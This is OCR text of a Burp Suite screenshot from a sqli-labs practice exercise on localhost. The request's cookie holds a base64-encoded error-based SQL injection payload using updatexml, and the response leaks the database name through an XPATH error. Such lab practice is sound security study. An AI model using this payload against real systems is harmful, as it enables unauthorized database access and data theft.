 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=
YWRtaW4nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChkYXRhYmFzZSg
pKSksMCkgb3In
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChkY
and expires: Mon 24 May 2021 - 12:52:36
Issue with your mysql: XPATH syntax error: '~security'
INSPECTOR